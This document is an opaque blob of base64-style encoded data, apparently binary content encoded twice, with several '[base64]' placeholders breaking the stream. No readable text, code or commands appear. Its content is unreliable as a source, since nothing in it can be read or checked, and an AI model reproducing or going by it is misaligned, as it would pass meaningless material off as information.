nO8OKQcOGwrwPAsK1wo5kw4p9w4FHwrhlecO6w73CkyPCuMKId3U3D8KGwq7DmAxQwpFMW8KXO8K2fm/Cl3JBdFbCszV4w603e8KxPsKlw43Dn0jCsR/DkcKOccOawo7CtVjCq1fCi2HCjBx/DsK6wozCqS0Gwp9Bw4PCh0YABHcpAhgBwpnCoD/DhsOdZCbCt8OcXgJ9wrl+wohwwoNOwo7DrFdIw43DhR3CmsOqKlnCtTMTwrTCqDwKEWHCigYAbsOiaHnCgl0qw5PDuMKEwpIdd3LClEEzE8KHDcOXwqTChw/CqnzDhMOlRsK8w5XCgcKhw5VyBg3DmMKdW8Kzw4RwKsOrw7kXwpjCpsK4GsK/w5VUw7EWRsKcTBPCtsOww54Qw5rCmsKawqrDn8OXSwDDqMKlFDnCmGjCjWbCicKTw7ULQsONenkFBQNmJWUsw4TDuw0iw7XDqE7CtsOjwqc6w5zCs1YzdhrCvXA6GW3DhTE3w6QSPC/Ct8OxwpTCsT50w6B+w6TDhcKTw57Cr3fCj8KVwqIjw6TDuMOTasKYdzEewpohE8KZUMK9ewh+XsK7w4DCqzbDiHZzw55TD8Kkw7DDncO+w5RYSsOPw6fChhjCsnITUERFwrxcKnzDs8KGwrtobxRgYwZfwpVKw54mI8KSPRpdwocYw6taWz/[base64]/XsKhwoVPKSFgJi4Mw6hCwqsbwp/[base64]/wpXCmcKoam7CiyA/[base64]/Hk7Cl8KPLMK7w64dw7nCh8KcTkDDun1TTMKiwqrCsS/CkmZ+S3LDscO/RmPCnHnCkMOPJBA5CkHDowfCv8K8VjrDmnPDocOQVsO7w5BJw67DhcOpw5Iiw7bCsB5mwrPCnhHCtjzDh8OLw6ciQirDp8Kaw4bDnCbDtMKRVsOWwrkRf8KbIzTDpsK5w4zDsUfCgR1PwrdaOi0SaVEnwqsGwqfDrmMQO8Kcw4hmU8K9w63ClMOfwr/DtSUVwqp3wrEKwrUxUTLDtXZNA8K8w4/DnS/CijNbInHCvsOnLMOIw6rDg1bCkioRw7guw7zCjGjDmV7CrcOyQcKkwpxpIF/DjcONFsKCdMKbX8OdD8KtOsKVw5jCgwVYw4xzfmcCwoZiw4YsJ1ojWMOTLsOrwo3DncK+MFjClB5OewLDoz7Ci3zClsKqYsKvV2fDgS4Sa8KHwrnDo8Kcw7AUS0FvwrdMYmDCqWl2wowGwq8jwpbDtnXCncOhwrrDlELCvWZFwo/Cl8Kfe8OtNlvDtcKYw4UfwpzCj1UiecKlNMK1wrc8w741wrkzCcKiRCM0wprDrcKgw7LCj0/Dt8OnwoQPw74HXkIvwosTD0tKecKcwpzDnBfCusOrIcO4woF3w7bCjjdswo7Do8KtwrJGEcOWY8Kxwp5xw5LDgsKGBcO/cSYtwpYyworCmcO3HcOBwpfCmMKQwrLChRBbGcKZw5wUYCdnwpHCih3DogzCmcK5TF3CqSrCisKDBBx4RDUjUMKBw4B/wpY+JCvDpE8rw7PDkAZdwq7CpWvDmMO0eh5vwpQTfFoTw65KM8KvXsKXw7toJsOGPA/CqRR6aB/DhcOkJ8Koeng6YirCrMOZGWzCk1rDkkjCrUAzwprDvMOueMORw4/DnMOow7LDqEskw6nChwPDlhXCrCVWw7E4w7/[base64]/OMO5fsKgw6IWGDTDmGUZwr4dRsOvwrhNQ0fDm8OewoYTF001wqnCvnQ2BVI7wqcgfsKaVMOeElBGXMO4eX/DsizCoGQZBFcGU8OIw4fDtkFKw7d7DEUVw75gXFLDvzjCicOsN1RwVMKTGMKFwoVhwrDCg8KMJ11/w6fDn1RgwpleLsOle08cVjF5VMKiw5jChsOKwqbCl8K5wpRhwrwBQR/Dg8OANlfDjm1awqdiLsKawpzCtcOYwoHCisOOwpMnwo0QwqrDgMKfEsO/woPCrlo5F3bCiMORw7pfw5c+wpwdwrLCsh0zTgMdLUxQGsKiDsOcC8KCwoTCqsKqasO4w4kGwq1Uw7YQGD/[base64]/[base64]/Cj8KLwqfClsOjWTZqU8Ojw4/DvcOyw5vCjsOCFU/ClXzDtMO3QMKjw5EhwoXChsOdwqJ+w7d1WwwTwrPCsMOzFcOuw61AwpbDmVXCojnClsOsw6fDi8OOW8K3wp06wprCnsOSwqhkwrvDiCbCvxbDgUtJw7bDnVnDrTAxZcK1cMOrwoBUw6zDnsOwYsKXJHFxfMOLw7TDlsOCwo3DscK9w5/DmMOnBcK7FjTCgmbDo8OLwp7CgcKkw6zCssKBKMOuw6M0DX53NAPCtcOfC8KTwpcpw5VZw73DpsKVwrQPwrzDo8OGTsOuw4EywrdiLcOuSxnCpn/Cu2BIw7bCk8KmEz/Cu0IpLXHCg8KFMcO3wq1/[base64]/CjVMVfcOrwpPDigVmwq7DhD3Cin3DqMKqQsK8Yn/[base64]/DpcOewpDCiEXDqFrCrsKqw6XDt8Kpw6rDoQ4MasOgb8KWEynDlgXCvEfDhsOAXzPCiAZVwoxvw5vCvMKdIX9+woQVw4XCmFjDhHXDpjLDi8OmeyLCnm50HHosw418w6TDm8OZJBFewp8/aUw/SVIJOh7Dr8KmwpbDq3rCslBrMxJnwp3DrHfDkgjCqcKRPHPDnMKBWB3Cr8K6N2kEFGlPKHMmFBLDvj99wrFdw6slTMOmG8K9wpTDrTBmacODWEvCrsK/w4nCssOqwpfDk8OZwo7DsB7Dn8KMGsK9w7Fhw6vCgWfDlnzDqX4Fw5wPYcOLCmjDrMO+w6hXc8K8B2TClF4Aw5/DhcO9TsKJwqwyHsO4wpRZZsOnw4ksVsKcF8K6c3p2woLDpH7DlsOAMsK1wrPCicOSwr1Bw7/[base64]/w5Ukw5vCjAl4wr9dwrhHIcOSw6rCoMONPnnCv8OUw5oCGsOZw6XCkcK1LcONwopTTjDDgWUmw5bCkxTDs8O6NMOmHAY9w4/[base64]/DicOQwqrDoWbDkWpXw6/[base64]/w6nCp0jDkcOTw7Fad8KVPMOww6/CsGZVAcKaw6A4UMOqw4dUw59DJ0ZVwqvCgsOvwqoWU8OXwoXDjSpAYMO3w6o0DsKSwpR9PcOVwpzCo1DCmcO0bMOWFHPDrxg5w7LCu03DmHkrwrtfYhJgVWpJw75iOAR6w4zDmw1qE8OzbcKbBSZ/LzTDgcKUwrwUwrXCongkwr7DtQp1CMOIe8KQSg3ChWXDtMOqLMKdwpPCvsO6L8O5F8KBahp/w6t6woHDlHhtK8KjwrY+wqzDhcKiSy/Dj8OvwoFRLz7CuAxWwrTDvX3Dk8K+DsKjd8OLesOQFQ/Dsng9U8KLbMODwqjDrRtzLsOhwrFyPiTCgcOBwq7Ds8OIDgtDw5jCrXbDlkRgw5Bxw6Uawq7Dgz5pw4gmwpwQw4rCvsKqw4xLLxUpJVUIWGPDol/Co8O6wqVlw59rJsOHwotCRTJew5Miw77DncOswrB0A2DDj8KUEsOfdcKEwr3CnsOdQFTCtxIrPMOGQcOHwojDuFwtLHp+HsOHBMKeJcKAwqJww73DjcKtLzzDg8OVwpVlw48Tw7TCiB0Qwq44OBx2w4TDgVoTBDoOw7/DuGUbS27Dp8K8Z0nDh8Oowqwww5BtUMKhchthTcOLEX9Xw7VlwrYhwrnDjcObwp8vPypYwq1nGMOJwobCr2xgUDlFw6oTKVHCtsKLwo0ewqobwpTDkMKSw751wrZHwp3CrMKuw4PCrQ/Dl8K5eDNFIFkrwqpCwrtkd8OLw6bCiHFaIVbDssKNwqJnwqohMcKQw59rIFXCpz4KwphywpPDgTTDnAlqw5rDh3/CjhrCkcOfw61/bQQHwq85NsKuIMKxw6zCk1nDpxfCi27Di8Ozw47Dh8KXecOuOMOcw6VgwqM1FHgWRMOHFsKGwooTZmN5Pkk5VcKqMStxbg/DhcKvwqc5wowiIA/CpsOqJ8OcTsKJw4vDq8K3NBptw6bCkyhMwo9jLMKbTMKMwobCumHCl8OAcMK4wolsUkXDl8OZw71Hw60Uw73CgMO3SMKvcg1tX8Oyw6XCmcKgwq4QU8O/w53CucKRX1B7Y8KQw7E7wr9+b8K+w5xfw4cSbMOaw5s+woN6KMOGwqs1w5DCqTPCrkHCnsK3wrEpwoDDm3vDj3YhEsOpw7low57CnsKww5bDnmjDt8K2w4lDaC/Ch8O/w5bCiXzDh8OawpLCmCzDisKNJ8OZJn1rRALDgEXDrMKTTsOcPMK4YRI2EAo/[base64]/DuTp8wpADw7rCnULCocKcw6wfEg4tesOaw4nDhwlbw7/CqMObQ13DiMKkQ8KUw7JVwpDDskZdfiUKeFvCuV5SNMO/wrU7w4BKwopIwpDCksOKw5ZWb1MWLMK/w4JTd8OeccOaFz/Dohgfw73CpQHCmsKuXmHDs8ONwprCsB4dwqLChcKBe8Ogwr7DtGA7KSPCksKgw4jCmMK2FwdWQxQbZ8KxwrnDssKVw4bCgQnDjw3DoMOHw5/Dt340ccK2a8KlTElgfcODwooEwoMtFX/[base64]/Dq8OAw5zDt8Oew7zCr8Kaw4Rqw45vAsOgasKQwoplw7LCsiV1eVY/B8ORIxgrSMKjMhzDqxQndHMpwqXCscK7w6bCrMKLZ8OpdsKKJGAdw5B4wrbColk8ZMKfd3TDrk/Cr8KVE1XCo8KMDsORdwBBKsOeIsONGl3Dmyp4wp4ywosTYMOjw43Cv8ODwoLCvsKRw5UEwrI6w7zCiWbDl8OjwrzCiwHCnMOfwotMWcKmD3XCocO5DcK9T8KJwq/ChRzCgcKQTcKkLmgqw5bDt8K0w4w+L8KIwp3CnTjDkcKUE8K6w5h+w5HDscOHwoTCtQgEw6wIw4fDoMO6FsKDw5DChsKqZcOxNiR/w4dbwrhewqPCkhjCtMOyJRlNw6zDocKKayIJw6TCicO/wo88wp/CnsO9wobDuy1sL1bCjCorwpPDncK4NTLCqsOOZ8KYMMOfwrLDqD9nw6vCn2EOOVXDm8KuUUtLLz91wpRTw7dyCMKWWMKTWQJfNCTDtsKOeDUJwrVRwrZPHsOLDQEywr/Ds353w6TCtU9/[base64]/DlMOGP0JtOEcjw4l8IsK/w6l8UVjDjcKow5rDiVQWOMKKDMOaw704w4BSBMK3MU3DhzIzVMOSwoUaw4I1elFew4E6Q1vCizLDucOFwoZ9FsKeKUHDqcOLwpDCnz/CusKtw7rCicOQGMO5DVDDt8K5w6TDmkQla0LComXDmgHCoMKwWFEqfcKxBsKKanADXyoIw6oYbFDCiXt5BEJaB8OyUCbDk8Omwq/DgG43C8OOYQjCiDbDuMOgCEZRw49rGnPCl0s9wrHDsBPDlcKSdSrCrcOBw7k8B8OpVMOXSlfCoyMmwr/DginCg8K+w7jDvsK9N21Lw4Njw54EdsKUL8O5w5bCgGVwwqDDonVFwoPDqmLCugR/wpQqTcOpZ8KIw7IwAh/[base64]/CmV7DtsO8w7YJw4tFc1JYw4kiNE18acOPw7l9w6kuw61HwqbDhMKIw5rDhEfDvXLDpMKRQnldeErCoMKLwqnCj2TDngcPYQLDlMKtXsO1w6x9H8KDw7bDrcKKKcK1e8Oqw64pw5phw6ZDwrTDoHrCiVocb8Ktw55kw5AdKXJrwposwqfDiMK9w6rCjHs1P8Ofw5/[base64]/[base64]/wp9twobDnTPDrsO2w7nDgGw1dg4lZyxJw4Jpw64Hw40FD8OXBMOkccKtc1QCFQPCs34GWMOFWQ8mwoTDtANWwoLDonDCmVLDmcK6wpnCtMOqEMOpRcOsP3XDoS/CiMONw7HCiMKPExzDvsO5YMK6w5vDpgXDqsOmVMKXOBcvYCxmK8K9w7bDrQ3Ch8OzJMOFw6jCozLDjMOSwqMbwpgiw5YLN8OUO3/[base64]/CkSVPw7ccfVtZwrYdw7LCu8KswoEFwpbCo8O5wq1Jwqwdw6hND0bDqxpPFTNgw4YHdGgtL8KVwqDDoCNkcVA3wrPCmMKwJx1wP1gCwoTDjMKNw7PCr8O/[base64]/[base64]/OHkHQcK1worDu0PDun/Dik/DvcO4w61Qwoptwo3CrUUoBmBuwqVtbibDsFkwSVzCnybCrHVuXR4UD07CuMO6esOwd8O9w5jCqT7DhcKAGcOFw6ZpdMO4R3TCkcKhO31qFsOZAG/Dq8OlejTClsOmw6nDg8OyXMK6OsKfJ30iKmvDtcKnBEDChsKhw6/DmcOTfQzDvAEVU8OQYUrCnsKqw59xDsOMw7diM8OcK8KQw5fDq8Ogwq3ClMO4woJ0ScKBw6oaFTUGwrDCtsOXJA5QKQtlwqBYwplafsKIcsKrw59gOsKXwqhuw4g/w5jDoT44w5o7w4tOZSkNwoLCshduVsK7wqFfw74qwqZgQ8KEwovChsO0w68VX8ONHVXDrgfDkcOAw4LDhlXCoUXDp8Ocw6TCow3Dnz7CjivCvcKZw5bCkcKeUcKGw706FcOYTMKGHsOcFcKYw68Ww4Qjw53DgsKVwp1iNsOww6bDuSNlYcKXw5pjwokvw4Q/[base64]/[base64]/E8Kxw4YSNcOGZhjCpF7DrsK7ZsO3w7vCoMKGwpRkbCcUw6p2Qj7DqsOXwrp+LQXDiTvCkMK9wqNLWAUFw6vCnScJwoZ6BXLDhMKPw6vChGxTw4EnwoTDphHDvh5Gw5LDrjTCg8K2w4QeDMKSwovDgXjCrHnDj8KGwpwcUEk/[base64]/DsQHCtQXComFHOsKbw7jDpDvCgcOnA8KJBcKnwrUfwrdXP0BQKk/DiMOtEhfDrcKuwpbCosOPA04Pa8KAw79BwqbDp0MKRj9lwoIYw7UdOWdaW8O9w5lPA3bCnGnDrHghwofCj8Otw704wqvDnBBQw6zCmsKPXMOsOGczcFYJw7TCqAzDpkQ6YE/DlsK4esK2w5xxw7JFJsONw6TDmQLClCJawpVyL8OXA8Ovw4TCoUsZwpRdQlfDlMKIwq7ChlrDoMONwqpxw49MFhXCqEw4W3HCu1/Cn8KSL8O/LMK5wpzCi8OwwrAtLsOOwr4CfRrDpsO9ZT3Dpi4dJkDDucKDw4/DkMOlwpFEwrLCiMKbw4Fuw61/w4Q/w7fDrAdIw6Qyw4wMw7AZPcKWeMKUNMOkw5ciPMK8wpRTasOfwqs8woxPwoQ6w7rDgsOBMMO/[base64]/DklxXasKrfcKJwprDr0fDgcO4QsK9w73Dk8KwfW0Cw4/CpGLCr0nDqFd9RcOWdXdWPMK1w4HCvcKeTG7CnS/DuAHCqsK4w7RUwpYjfcObw5TDrcOfw6kuwr1oG8OoBUZ5wqEQdV3DiMKIUcOnw5HCtWENLDDDhBfDp8Kfw57CuMOPwofDnQEbw7PDoGnCiMOsw4oywqfCggBTZMKeKsK8w7vCgMORIUnCnGhIw5bClcOTwrZ8w7zDj1/Dt8KCZzgjHAckTBUjBMKjw5bDqQJceMO/[base64]/ClT9fGcOvUMOGbVfDj3cKw4PCimoLw4vCtHRmwqhFw5bCtQjCuX1CDsK8woxoDMOmKMK5FsKkwrYMw6bDqw/[base64]/Cu0HCqXvDhRrDpcKQakIVw5FPwrMfMsK8NsK8FzANIkzChSDDly7Djm/DpE3DicKwwoZwwrnCucKAL1LDogTCmsKfJwrDi0XDqsKQw5IdE8K9KG03w4HCoF3Djx7DgcK2W8OZwo/DlSYGbFLCtAnDn1LCoC0Ieh7CvcOKwqAVw4bDjMKlfB3ClWVFKEzDqMKSwpDDimPDpMKfOS/[base64]/w6UdeSTDqcOUasKYw7A5LsOcw7zCocOZw4PCq8OzNcOEwoPDtMKbRygiZzFhP2kGwo06Fx9rJyErCcK1AsOMWHjDp8OACBwQw5PDhhLCosKhRsObJcK8w77ClT5wXjdBw5VLA8K9w5IfCMODw7DDuXXCnRY3w7fDkl5/w782AmBew67Cq8OyF0TDucKdU8ONbsK/b8Ogw4TCl3TDuMKWKcOHGm7DhSLCvsOkw4DDrShFUcOwwqJPP1RvdRDCtkQBKMK9wr1kw4IeQx/DkXrCnVZmwqQQwo3ChMO+wqTDmsK9BQhOw4lFeMK/OXQ3GC/CsEh5NhZjwpodd2d8BVV6WQUUDC9OwqktBUHCq8OdVMOswpzDug/Dp8OjDsOMe1dawqPDnsOdbDUKwpYcQsK3w4jCgyfDuMKKbwrCq8Kbw5zDg8O9w5McwonChcOgdUkLw57Cu3DCnBnCiGQKDRwzQic0wonDgsK2wr4TwrfCj8KxMATCvsKZfUjCvQ/DjG3DmCh9wr48w5LCl0lmw4TCiDZwFWzDuSY2TWHDtj8Bwr3CscO3GsONwpDCmMK4MMK5BsKkw4xAw6BtwoDChSfCjisTwovCnBB2wr3CsijDiMO7P8OkfHBuH8OULTcbw5/CmcOaw7kBesKiQ0/Coz3Dlj/DgMKSElZ3c8O9w5TCrQ3CpsOcwqjDmm9uDl/ClsOlw4/[base64]/[base64]/dVvDtiAowrA7bMKkE8OeEcKEw5EEwonCtXtwwp4Zw684w7QRw51oasK0FF92wp0/w7t+NHXClcOtw6jDnBUpw6wXdsOcw4/CusOxRG4pw63Ci0XCkn3DrsKGTSU9wq7Chm8HwrvCiwJWQknDgMOcwoQNw4jCrMOSwoEHwoUbGcKJw5vClUnCg8OjwpvCusORwpFAw5YqJwzDgFNJwoFmw4tPMQbDnQwqG8OvRklodx/Dl8OWwovCnEDDqcKIw5N4R8KxPsKcw5UywrfDosOZd8Knw61Pw5YQw7oaakTDuHxdw5Quwow5wrHDv8K7JMK9wrfClWk/w6NmYMOgegjCk0hwwr1tPURkw6bCj1xWbsKsUsObW8KHKsKXLmrCuQjDpcOqEsOXeVTCly/DgMKVMsKiw5wQbMOfY8KPwofCqsOOwpMReMOIwprDoC3DgMOYwqnDisK3MUQqEATDvmTDmgUVJcKLHjbDisKhw4cRMR4AwpnCqMKlcDrCpiJaw6rCkgtZesKuc8Kfw6ViwrN6ViMVwo/CpAvChMKmBmkRbRsEK0zCqsO+CwHDmzbCjHw9WcODw6zChcKoNRllwqwywq7CqzcmYEDCskgiwo9nw61ed1AaKMO+wq/[base64]/CisK1JMKzS8OjXWLDrVTDo8K3w63Du1lVwrlkw47Ct8OOw7Elwo3CusK/BsKgX8KhYsKeQnzCgkVDwrfCrlZhdzrCvcOnVnx+B8OCKcKJw4JRXnvDv8KHCcOgSh3DoVzCocKTw5fCpkhbwqEuwrllw5jDgAvClMKcET4+wq0WwozDisKHwozCscODwqNpwp/DjMKEw63DnsKmwq7DoDrCiWVVIjYmwqPCg8OFw6tBFFsLeTXDoyYWFcOpw4Yaw7DDksKFwq3DicO2w6Y7w6s8CMK/wqUZw5FJBcOQwo7CiF/Cq8OYwofDjsKFTcKNXMOIwoQbEcOIWsKVVnrCj8KZw7DDojjDrMKfwo0Tw6PDvcK1woTClnwvw7DCnsOlFMKFY8O9N8KFQMO2w5QKw4TCnMO/wpzCk8OEw5HCnsOwV8KZwpc7w5psRcKLwq8Mw5/DqgwRaWwlw4YNwoxCBCl3Y8Oyw4XClMKdw5DDmnPDiTlnCMOifsKBa8O8w4LDm8O4aR/[base64]/[base64]/Cs37CnGo9DsOtwrskWBEvFV/DuMOrMynClsKSwpZdOsK9wq7CrMOVCcOobcKXwqLClsKwwrzDpzJBw5XCmsKVRMKXW8KVf8KvAFzClmvDj8KSF8OOFxQowqhawpjCgGDDr2suJsK3L2DCnWIswqUrKGvDpz7Ci2zCq37CssOswqvDhsK5wpLCrH/DlU3DkcOlwpF2BMK1w5MTw6HCmF1rwqVFHg/[base64]/CqRkTAsOtTMK0TsKkbcOBNxliXcKVw6zDjMOSwpPChsKAWnRNUMK4XWBzw6DDuMKswqXCv8KjHsO0OwBPFw8pcVZDVMOObcOJwofCgMKDwpsGw43CvcOgw5pkRsOPbMOML8Oiw5c/w5rChcOlwrvDi8K8wp8FHWPCl1DCl8OxX3rCn8KRwo/DgybDjWHCscKHwrtYCcO/UMO/w7LDkRbDrUtswonDg8OLEcO5w7HDlsOkw5BIMsOiw5LDgcOsKMKRwphQNsK/cALDvcO+w77CmH0ywqrDrcKRSGTDt3HDg8KewphIwp8MGMK3w7xAfMObXR3CqsKbOizDrXDDrwwUXcOiZRTDlkLCi2jCu1/ChCXClWgjZcK1YMKiwoXDiMO6wovDoQXDpE3Dv1bCiMKcwppfMjbCth7ChkzDtcKuXMOYwrZhw54xAcKEdnEsw4hiaQdnwpPDgMKnH8KMMFHDvC/CscKQwozCqQ0dwoLCt2nDmWYFIgzDl2MqVyPDlsOFUsODw4ARw7Elw5M5dAtVBkvCpcKww6HChCZ/[base64]/CrcOKE8OOOGEVD8OWw5Emw74nw53Dvh/DmCZ1w5QrakHCgcO6w7PDiMKswoAzYyocw75YwprDvcKVw6A2wrV5wqzCukZ8w4A2w5Yaw7kvw41mw4jCmsK0FErDoH1/wpZ6bw4fwpXCmsOTJsOtMn/DmMKEfcKQwpfCgcOVa8KYw4/CmMKqwph8w5kzAsO4w5Rpwp0PHkd4XGlsJ8KKYl/[base64]/CjcOTwoQ2djcQFmxKw6Jow4TCg8KeUsKaPh7CiMKEwpjDnsOmAsOQd8O7MMKqUsKzYAnDngbCgA3Dk2DCh8OYNyHDvnLDjcKvw6knwpDCky9Bwq7DiMO7SsKHfHllT08Hw59hQcKhw7fDiV1zK8KPwpIDw7I4NHbCm3V5WVojJi/ColhZRDvChh3Dt0Efw4fDm0oiw6XCn8K0DmN1wqXDv8Orw4MQwrI/w6FKVcO1woDCsi7DonvCnmQHw4TDkGXDhcKBw4wIw6MfYsK6wqzCtMOtwoRzw6ssw7TDvA/CvTVIRDfCosKPw73CmMKZO8Osw7HDvV7DpcKtasKOMionw5fCgcKJOBULTcKbehUSwrM8wo4AwoUxcsOUFEzCjcK/w70YasKxahFUwrAmw53CgyVJYcOYIUjDvsKbOwHCvcKUExtjwrxJw6EGdsKNw7XCgcOpfcKEQwNdwqnCgMO+w7INFcKrwpAnw7/[base64]/SBslcl3Doh/CrMKeBx3CviQmO8KTAXTDq8O7B0PDh8O1EsOgBB0Yw4LDgMOnVxrDp8O/fXLCinYRw4cSwq9QwpQfw593wpImR1PDt27DqsOvKTwwECPCpsK7wqduaHjCv8OGdF3CvDbDlcKLEMKzOsO2O8OHw6gWwqLDvmXCr0zDtwESwq7Cq8K5cwRWwoV7b8ONUMOVw4pyG8KyMkBMHVxNwpAMFgTCjSLCrcOOcmvDj8KiwpvDmsKqNCcEwozCksOQw5/ClXrCpAkoWTNhDsKGCcK9DcOlfcKuwrQfwr7Ct8ORCsK9XhvDtWgYwqxzD8KEw53Dk8OOwqoywoEABkHCtn7DnAnDomnDgDxPwoIBLjkqE0pmw5RIR8KCwojDshnCucO2BlXDqi7Doy/ChF4SThg5ZxEEw6A4K8KEa8Opw6pcblfCg8Ocw6HDkzXDrMOJQyN0FTvDi8KLwpoOw5wNw5fDillDEsKiLcKDNG/[base64]/B8OJbsOTwq0TJUEhbmjCusOEQMKTfsK8DMKnw5g6wqFSw5jCscKDw61WC2rCi8K3w7sQJkrDj8OQw6/CscOfwrJ+wqdrYVXDgy3CpT7Ch8O/w7XCmQMtdcK9woDDj2J8aR3DgygnwoVdEcOAemJTTlDDgmkHw69Iwo3DpCrDhVksw44Nc2LCjEHCkMKMwp1YbHnDscKcwqnClMOiw5A/[base64]/Cv1LDicOwwrEEwohDKGN0w7xjwrzCuAHCqkwcBMOTEXwxw4NzbsKaE8Oew6jCtxd9wrNSwpvCuEjCkjHDjMOJH2LDvH/CgmZLw6sJWnXDtcKNw5cOC8OPw5vDtnHCtEzCrBJsUcOxWsOhf8OjFiMxKyJNw7kIwojDsysxMMKKwoHDj8KOwocOeMOlG8Ksw6w/w789EMKHwozDnjbCtmfCoMOaT1TDq8KfHsOgwrTCsDxHKWfDiHPCp8Onw4ohZcKRa8OpwpNFw5MMc1jCh8OWB8KtFB5wwqvDqHFUw5p3DzvCmzMjw69sw6smw4EpFWfCoGzDssOmw5rCtcODw6TDsEHChMOow44dw5Blw7ode8KhbMONbcKLVQ/CocOnw6vDpVDCnsK0woI/[base64]/CnyE/w4LDicOTay/CsMO4w63Cj8OjVhQSw5XCvyQ1EnMgw43Dh8OwwqjCvEtJLW3DphvDlsK/XMKoN0VSw5bDh8KqDsKswrVmw5Fiw67Cv23CsX1DLAHDg8KYYMKyw58TwovDqmbDm3gWw5PCgl7CkcO8HXEMNR1CWWbDjE58wrHDrFLDt8Omw63CsBTDmcKlRcKIwpnDmMKROsOWGD7DtioJJcOvRR/Do8ODZcK5PMKIw6zCk8KRwpouwpvCoUjCmBcpe2xEVkXDk2TDrMOUWsOVw5DCiMKmwqDDkMOYwoZQSFwbGUQrREoZSMOywrTCqj/Dq0QmwoBNw7LDu8KVw5YUw5PDq8KIah4wwpsqScKMAzvDksOlW8KtaxYRw73CgCTCq8KATmI1OsO+wqjDiEUFwpzDuMOdw6ZVw6jCoSN+F8OtV8OHBnXDt8KvWRQFwrkZcsOdG13CvlkswrghwoQYwo9+Yi/CrGbCs3PCti/DhjDCgsO+JywofRUaw7jDgEQywqPClcOZwqJOwpjCoMO5JV9Zw5Ntwrd/f8KSYFTCsUPDk8KdQAxXF0LCkcKbQDjDq20sw407w6g5PA11GFnCpcKrWEfCrMKdZ8K3ZcO3woJMcMKMd3gCw5PDjXDDlw4mw50MVyBuw7YpwqzDol/DmxtnCUdTw5rDv8KXw5EJw4Q+McKrw6B8wqzCk8OAw43DtC7Ch8OYw6LCrGImFAHCo8O/[base64]/wpUQfsKxw4vDii7DsFzDjDUFw7BrwpLDkxfDlcKVaMOTwqjCjMK4w7QUOEbDvQ9SwrJ7wpBCwrd1w6VsP8KyHATCq8KIw4fCq8K8U2dUwrJAezYcw6nDlmHCkFY4XcOZKF3DonnDq8KuwovDuyo+w4/Cv8Klw5oGRsOiwozDrhPDplDDrhIUwqTDtynDsykIR8ODO8K1wonDmQLDnSTDocKiwr51wq9eLMOAw7Agwq8tfsKcwosOLsOcCXtrMsKlXMOtbF1kw5M4w6XDvsKow6JNwozCiA3CsR4dZzzCoR/DoMOlwrZwwpXDgh3CpzI8w4LCjcKuw6zDsyouwovDglbDgsKzXsKCw7LDn8K9woPCm0oqwq5ywr/CjsOaNsKowrDCgz4TWlF4FcKxwq8XHS82wr0GTMKdw67Do8KpFQbCjsOyfsKwAMKBI1Zzw5LCscOtZ2zChMKOLETCk8K8fsOJwroJTgDCqcKmwqXDgsOYYMKRw69Gw655Ji8YJXhlw5/[base64]/[base64]/wrBGwoNDSsOMGEQacTgTw7YCKRLDn8KeXsO9woXDtsOowpJoJgXDrWrDmQZALQPDlsOqFcKGw7QrcsKSbsKUa8OCw4A/cRFIVELCgsOGwqknwrjCn8OOwr8vwqx1w49LB8Ouw44QXcKxw6xnGCvDkTxVCirCtQbDkhQqwqzDihTDu8OJw6TCjDhNVsKmWTAyVsOgBsOswqfDocKAw7w2w7vDqcOtSlfCgX1VwprClFJlJcOlwoRAwo/CnxnCr2IEfGgxw5TDrcOgw78zwr8/[base64]/wq8+wp/DocK1A8O8WyDDogHCh3HCsFrDk8OAwrbDhMO5wpw/PMKCJXIDR1ILFCbCkVrCjzDCll/[base64]/Dtm4YeMKMw74ow4/DksKNwq1mwrFpN1d7bsOiw7MTw6oHVyzDl0vDv8O0LxXDi8OOwpLDohXDrBV5YB8RBEDCpG7CjMKueRdcwr3DrMKoGggsJMKaIkxTwrdsw5d6YcOFw4XDgiMlwpArMFfDoTHDv8KFw5YVFcOqZcO6wqUiSA/DvMKPwq7CkcKzw4DCosKXUWbCsMKJMcKtw5QWXmZBYyTCjMKOw6fDmMKlw4HDhBNgXVhxYyDCpcK5c8K5WsK8w7bDt8OiwotIK8KBL8KzwpfDncOXwoLDggYpGsOVDE4JY8K5w60zOMKtCcKBwoLCg8K+cmB/cmfCvcOcP8KYSxQRBSXCh8OoKjwLPkBLwrAzw5MuPcO8wrwXw6vCvi9KUELCjcO4w5A9w6pZASsjwpLDp8KtGcOgTX/CmcKGw53CucKjw43DvsKewp/Dsj7Du8KdwrQjwoLCtcOgD3rCmXhxXsKzw4/DtcOOwoQYwp89UcOiw6JwG8OiGMOrwpzDpDMVwrXDrcOnecOAwq96HGI/[base64]/Cq8OlwpUHwpckTBvCosOIeRg6wrHCtcKqQHR2dsOhEC/[base64]/BcOmwpVSwoDCl2fCny/DmcKNMRPCoRnDlcObImrDgMOBw7nDoGt0JMOqUBXDkcOIacO2fcOiwo4Ew4IswonCnMOiwozCicKEw5kkwoTCk8KuwqnCt2rDugUyAyFvZjRDw7pJJsOkw7xjwpfDiHYpM2zCq3JRw70/wrFLw6zCnxjCgmk8w7zClXUewr3DniHDomxEwqdow50ow6k1SEnCucKNUMO+woPCq8OrwrtPwrduTxEOcRNxVn/ChQIURcOAwqvCnTcXRg/CrXV9X8OwwrbCmMKbSsOlw65aw5QZwp/DjTJtw4tYDQJ3WSsLacOsEcOcwrJ3wqzDq8Krwr5WAcK8wqtaCMOwwosGIiciw6xGw73ChcOZM8OAwrzDicO9w6fCmcOPIkAMMRvCjB1YNsOdwoDDrhHDiCjDsCDCscKpwosUOy7DpGPCrsO0Q8O0w4YOw5gPw7jCuMOOwrtjUhHDlhQVcDhfwrrDm8KxG8KLwo/Cozl0w7E6HB3DksOZA8OsH8OyOcKLw6/[base64]/ChMKjwrXCmjHClcOWwqwEHcOJw5JtbH/DkcKbwonCiWLDkQfCjsOAKlPDnsO8GVbCv8K1wpAFwo7CmxJYwrzCv3PDsCrDqsOtw7zDiDEDw6vDv8K8wqLDnHbCj8KSw63DmcOyeMK0PQE/GsOBSmZaNUADw4p8w6TDkDfCmWDDusOzECLDhTXClMOIIsKzwo3CtMOVw6AUw7XDiG/CrUQTVXhbw5HDrB/DlsOFw6vCq8KuXMOsw7cMHAlWwoYgRx4FNzlQQcO/OBHDmcKIaA0bwrMQw5DDs8KcU8K4ZxXCpyhpw4M0K3zCnngFCcOYwqLCk1nCqnkmasOpUlVpwqPClj8Kw7cTEcK5wpjCjsK3PcOZw7/DhGLCpkADw4VVw4/Cl8Ouwrc9QcKJw4bDh8Khw7QaHsO7bMOzI3rCvh/CtMObw45TD8KJEcKzwrJ0GMKswo7Dl3sQwrzCizrDgRxAJzpbwokjScK9w6PDuVvDlsKhw5fDtwYaHsKDQ8KzD0bDuiDCphE6HC7DolBkEMOM